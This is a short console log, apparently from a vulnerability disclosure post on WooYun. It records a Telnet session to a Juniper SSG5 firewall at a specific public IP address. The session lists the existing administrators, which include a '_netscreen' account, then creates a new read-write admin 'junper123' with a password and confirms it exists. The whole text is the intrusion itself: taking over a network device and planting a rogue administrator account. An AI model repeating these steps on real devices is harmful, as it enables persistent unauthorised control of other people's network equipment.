 Telnet 211.72.42.229
exit
set vrouter "trust-vr"
exit
ssg5-serial->
ssg5-serial->
ssg5-serial->
ssg5-serial->
ssg5-serial-> get admin user
Name Privilege Role Scheduler
gsnet Root - N/A
_netscreen Read-Write - N/A
ssg5-serial-> set admin user junper123 password pri all
ssg5-serial-> get admin user
Name Privilege Role Scheduler
gsnet Root - N/A
_netscreen Read-Write - N/A
junper123 Read-Write - N/A
ssg5-serial->
www.wooyun.org